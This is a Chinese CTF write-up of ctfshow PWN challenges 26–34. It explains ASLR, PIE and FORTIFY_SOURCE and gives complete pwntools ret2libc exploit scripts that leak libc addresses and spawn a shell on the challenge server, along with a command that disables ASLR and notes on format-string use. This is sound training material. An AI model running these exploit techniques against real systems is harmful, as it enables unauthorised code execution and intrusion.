Libcsearcher 是一个用于在 CTF (Capture The Flag)比赛和二进制漏洞研究中辅助寻找适当的 libc 版本的工具。它可以通过指定程序的某个函数地址,自动从在线数据库查找匹配的 libc 版本,并提供下载和使用相关 libc 版本的能力。
在 CTF 和二进制漏洞利用中,libc 版本是非常重要的,因为 libc 中包含了各种系统级函数的实现,如操作文件、内存管理、网络通信等。不同版本的 libc 在这些函数的实现细节上可能有差异,因此掌握正确的 libc 版本对于成功利用漏洞和获取特定功能至关重要。
Libcsearcher 提供了一个简单易用的 Python API,可以通过指定目标程序的函数地址来查找匹配的 libc 版本。它还包含一个在线的 libc 数据库,其中包含了大量的 libc 版本信息。一旦找到匹配的 libc 版本,你可以通过 Libcsearcher 下载相应的 libc 文件,以便在漏洞利用过程中使用。
PWN 26
解题过程
运行程序


通过提示得知,需要修改ALSR的保护参数值,就可以获得隐藏在程序的flag
查看ALSR保护参数值
cat /proc/sys/kernel/randomize_va_space修改为0
echo 0 > /proc/sys/kernel/randomize_va_space
运行程序后的到Flag

ctfshow{0x400687_0x400560_0x603260_0x7ffff7fd64f0}
在IDA中F5分析一下程序

flag的形成时是由函数地址和指针变量地址拼接而成;
总结归纳
ASLR (Address Space Layout Randomization)是一种操作系统级别的安全保护机制,旨在增加软件系统的安全性。它通过随机化程序在内存中的布局,使得攻击者难以准确地确定关键代码和数据的位置,从而增加了利用软件漏洞进行攻击的难度。
开启不同等级会有不同的效果:
- 内存布局随机化: ASLR的主要目标是随机化程序的内存布局。在传统的内存布局中,不同的库和模块通常会在固定的内存位置上加载,攻击者可以利用这种可预测性来定位和利用漏洞。ASLR通过随机化这些模块的加载地址,使得攻击者无法准确地确定内存中的关键数据结构和代码的位置
- 地址空间范围的随机化: ASLR还会随机化进程的地址空间范围。在传统的地址空间中,栈、堆、代码段和数据段通常会被分配到固定的地址范围中。ASLR会随机选择地址空间的起始位置和大小,从而使得这些重要的内存区域在每次运行时都有不同的位置。
- 随机偏移量:ASLR会引入随机偏移量,将程序和模块在内存中的相对位置随机化。这意味着每个模块的实际地址是相对于一个随机基址偏移的,而不是绝对地址。攻击者需要在运行时发现这些偏移量,才能准确地定位和利用漏洞。
- 堆和栈随机化: ASLR也会对堆和栈进行随机化。堆随机化会在每次分配内存时选择不同的起始地址,使得攻击者无法准确地预测堆上对象的位置。栈随机化会随机选择栈帧的起始位置,使得攻击者无法轻易地覆盖返回地址或控制程序流程。
在Linux中,ALSR的全局配置/proclsys/kernel/randomize_va_space有三种情况:
- 0表示关闭ALSR
- 1表示部分开启(将mmap的基址、stack和vdso页面随机化)
- 2表示完全开启

ASLR 通过随机化系统中各个模块的地址,使得攻击者无法轻易地猜测这些模块在内存中的具体位置,从而防止他们利用已知的内存布局信息进行攻击。ASLR 主要影响以下几个内存区域:
-
栈:栈是用于存储局部变量、函数调用信息等的内存区域。ASLR 会随机化栈的基地址,使得每次程序运行时栈的位置都不同,增加攻击者利用缓冲区溢出等漏洞进行栈溢出攻击的难度。
-
堆:堆是动态分配内存的区域,用于存储动态分配的对象和数据结构。ASLR 也会随机化堆的基地址,使得每次程序运行时堆的位置都不同,减少攻击者利用堆漏洞进行攻击的可能性。
-
PLT:PLT 是用于实现动态链接的一种数据结构,包含了函数的跳转表。ASLR 会对 PLT 的基地址进行随机化,使得每次程序运行时 PLT 的位置都不同,增加攻击者通过覆盖 PLT 表项来劫持程序流程的难度。
-
可执行文件(Executable):可执行文件包含了程序的代码和数据,它们需要被加载到内存中才能执行。ASLR 会在加载可执行文件时,随机化其基地址,使得每次加载时可执行文件的位置都不同,防止攻击者利用已知的内存布局信息进行攻击。
PWN 27
解题过程
和pwn 26一毛一样

总结归纳
无
PWN 28
解题过程
总结归纳
在未开启PIE的情况下,此时不管等级为0 1 2 ,函数本身地址不会变化
PWN 29
解题过程
运行就完了

IDA中分析了一波,打印的是一个固定的字符串,他就是想告诉你ALSR+PIE都开启只是影响了内存空间的地址,不会影响相对偏移。
总结归纳
ASLR和PIE开启后,地址都会将随机化,这里值得注意的是,由于粒度问题,虽然地址都被随机化了,但是被随机化的都仅仅是某个对象的起始地址,而在其内部还是原来的结构,也就是相对偏移是不会变化的。
PWN 30
解题过程

IDA中分析,在ctfshow函数中存在栈溢出

buf,用于存储从标准输入读取的数据。该变量在栈上分配,相对于函数栈帧指针ebp的偏移为-0x88。调用read函数从标准输入读取数据。(read函数的第一个参数是文件描述符,这里使用О表示标准输入。第二个参数是指向存储数据的缓冲区的指针,这里是&buf。第三个参数是要读取的最大字节数,这里是0x10ou,即256字节。
程序中无system也没有"/八bin/sh"字符串,也可以使用ret2libc的方法进行get shell 后面到该部分会进行详细讲解,同样在这里仅仅是为了演示在关闭Canary和PIE保护,开启NX保护时的一种攻击手法。
exp
from pwn import *
# 设置 context.log_level 将日志级别设置为调试模式。
# 程序会输出更详细的调试信息,包括发送和接收的数据、函数调用栈等
# 输出的日志信息可以帮助开发者了解程序的执行流程、变量的取值情况等
# 帮助开发者定位漏洞,并进行必要的调试,以实现有效的利用
context.log_level = 'debug'
# 创建了一个 io 对象,与远程服务器建立连接。注释掉的两行代码是使用本地执行二进制文件的方式
#io = process('./pwn')
# libc 对象表示对应的库文件
#libc = ELF('/lib/i386-linux-gnu/libc.so.6')
io = remote('pwn.challenge.ctf.show', 28145)
# elf 对象表示可执行文件
elf = ELF('./pwn')
libc = ELF('/home/ctfshow/libc/32bit/libc-2.27.so')
# ctfshow 存储了二进制文件中的 ctfshow 符号地址
ctfshow = elf.sym['ctfshow']
payload = b"A" * 140 +p32(elf.sym['write']) + p32(ctfshow) + p32(1) + p32(elf.got['write']) + p32(4)
io.send(payload)
write_addr = u32(io.recv(4))
system_addr = write_addr - libc.sym['write'] + libc.sym['system']

binsh_addr = write_addr - libc.sym['write'] + next(libc.search('/bin/sh'.encode()))
payload2 = b"B" * 140 + p32(system_addr) + p32(ctfshow) + p32(binsh_addr)
io.send(payload2)
# 调用 io.interactive() 进入交互模式,可以与服务器进行交互,获取 shell。
io.interactive()-
elf.sym['write']:表示 ELF 文件中write函数的地址。它是静态地址,即在编译链接时确定的函数地址。通常情况下,这个地址在每次程序执行时是固定的,因为它是链接到 ELF 文件中指定的代码段中的函数地址。 -
elf.got['write']:表示全局偏移表(GOT)中write函数的地址。GOT 表是用于实现动态链接的表,在运行时由链接器和操作系统动态地填充相应的函数地址。因此,GOT 表中的地址在每个程序执行的过程中可以发生变化,取决于具体的动态链接过程。
根据返回的结果再去根据偏移计算出地址,构造payload来getshell
总结归纳
程序的基地址固定,攻击者可以更容易地确定内存中函数和变量的位置。
PWN 31
解题过程
checksec



exp
from pwn import *
context.log_level = 'debug'
io = remote("pwn.challenge.ctf.show",28297)
elf = ELF('./pwn')
libc = ELF('/home/ctfshow/libc/32bit/libc-2.27.so')
main = int(io.recvline(),16)
print(hex(main))
base = main - elf.sym['main']
ctfshow = base + elf.sym['ctfshow']
write_plt = base + elf.sym['write']
write_got = base + elf.got['write']
ebx = base + 0x1fc0
payload = b"A" * 132 + p32(ebx) + b"AAAA" + p32(write_plt) + p32(ctfshow) + p32(1) + p32(write_got) + p32(4)
io.send(payload)
write = u32(io.recv())
libc_base = write - libc.sym['write']
system_addr = libc_base + libc.sym['system']
binsh_addr = libc_base + next(libc.search('/bin/sh'.encode()))
payload = b"B" * 140 + p32(system_addr) + p32(ctfshow) + p32(binsh_addr)
io.send(payload)
io.interactive()淦,flag忘粘了
总结归纳
即使ALSR和PIE都开始,也可以根据偏移量推算出内存地址
PWN 32
解题过程
checksec
IDA中分析main函数
总结归纳
FORTIFY_SOURCE是一个C/C++编译器提供的安全保护机制,旨在防止缓冲区溢出和其他与字符串和内存操作相关的安全漏洞。它是在编译时自动插入的一组额外代码,用于增强程序对于缓冲区溢出和其他常见安全问题的防护。
FORTIFY_SOURCE提供了以下主要功能:
- 运行时长度检查:FORTIFY_SOURCE 会在编译时自动将长度检查代码插入到一些危险的库函数中,例如strcpy 、strcat、 sprintf等。这些代码会检查目标缓冲区的长度,以确保操作不会导致溢出。如果检测到溢出情况,程序会立即终止,从而防止潜在的漏洞利用。
- 缓冲区溢出检测:FORTIFY_SOURCE还会将额外的保护机制添加到一些敏感的库函数中,例如memcpy、memmove 、memset等。这些机制可以检测传递给这些函数的源和目标缓冲区是否有重叠,并防止潜在的缓冲区溢出。
- 安全警告和错误报告:当FORTIFY_SOURCE检测到潜在的缓冲区溢出或其他安全问题时,它会生成相应的警告和错误报告。
FORTIFY_SOURCE提供了一层额外的安全保护,它可以在很大程度上减少常见的缓冲区溢出和字符串操作相关的安全漏洞。

PWN 33
解题过程
checksec 可以看到现在检测到开启了FORTIFY保护了


IDA中分析

可以看到之前的一些危险函数已经被替换成了安全函数,并且在程序运行时进行检查,此时传入的argv1就触发了检查,抛出异常。同时格式化字符串%2$x和%n依旧可用:


还是4个参数即可 ctfshow{9c3c8fbb-5bd6-4c21-8c0a-752d696236d4}
总结归纳
FORTIFY_SOURCE=1:
启用 Fortify 功能的基本级别。 在编译时进行一些安全检查,如缓冲区边界检查、格式化字符串检查等。 在运行时进行某些检查,如检测函数返回值和大小的一致性。 如果检测到潜在的安全问题,会触发运行时错误,并终止程序执行。
PWN 34
解题过程
checksec 开启了FORTIFY保护,这次等级为2,在这无法体现出

在IDA中分析

在IDA中能看到将printf函数也替换成了安全函数,那么格式化字符串%n也无法利用了,而%N$也 要从%1$开始连续才可用


想拿flag需要程序一路会执行到最后,三个参数即可
ctfshow{5ef65ae6-ae94-47ea-8618-4aa1766c415c}
总结归纳
FORTIFY_SOURCE=2:
启用 Fortify 功能的高级级别。 包括基本级别的安全检查,并添加了更多的检查。 在编译时进行更严格的检查,如更精确的缓冲区边界检查。 提供更丰富的编译器警告和错误信息。
![[VIM]VIM初步学习-3](https://img-blog.csdnimg.cn/79331b3d50794ebeb24e4ed0ebeddb44.png)